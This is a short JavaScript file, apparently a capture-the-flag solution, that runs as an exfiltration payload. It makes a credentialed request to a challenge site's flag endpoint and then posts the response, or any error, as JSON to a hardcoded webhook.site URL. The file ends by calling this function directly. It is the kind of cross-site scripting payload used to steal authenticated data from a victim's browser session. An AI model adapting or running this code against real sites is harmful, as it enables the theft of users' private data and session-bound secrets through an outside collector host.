 1 function fetchFlagAndSendToWebhook(flagUrl, webhookUrl) {
2 var xhr = new XMLHttpRequest();
3
4 xhr.open('GET', flagUrl, true);
5 xhr.withCredentials = true;
6
7 xhr.onload = function () {
8 var flag = '';
9 if (xhr.status >= 200 && xhr.status < 300) {
10 flag = xhr.responseText;
11 } else {
12 console.error('HTTP error! Status:', xhr.status);
13 flag = `Error: Status ${xhr.status}`;
14 }
15
16 var webhookXhr = new XMLHttpRequest();
17 webhookXhr.open('POST', webhookUrl, true);
18 webhookXhr.setRequestHeader('Content-Type', 'application/json');
19
20 webhookXhr.onload = function () {
21 if (webhookXhr.status >= 200 && webhookXhr.status < 300) {
22 console.log('Flag sent to webhook successfully.');
23 } else {
24 console.error('Webhook error! Status:', webhookXhr.status);
25 }
26 };
27 webhookXhr.send(JSON.stringify({ flag: flag }));
28 };
29
30 xhr.onerror = function () {
31 console.error('Request failed.');
32 var webhookXhr = new XMLHttpRequest();
33 webhookXhr.open('POST', webhookUrl, true);
34 webhookXhr.setRequestHeader('Content-Type', 'application/json');
35
36 webhookXhr.onload = function () {
37 if (webhookXhr.status >= 200 && webhookXhr.status < 300) {
38 console.log('Error message sent to webhook successfully.');
39 } else {
40 console.error('Webhook error! Status:', webhookXhr.status);
41 }
42 };
43
44 webhookXhr.send(JSON.stringify({ flag: 'Error: Request failed.' }));
45 };
46 xhr.send();
47 }
48
49
50 var flagUrl = 'https://bstlv24-safenotesharing.chals.io/api/support/flag';
51 var webhookUrl = 'https://webhook.site/a5a8aab1-f644-4c77-8335-d07f4f28b721/';
52 fetchFlagAndSendToWebhook(flagUrl, webhookUrl);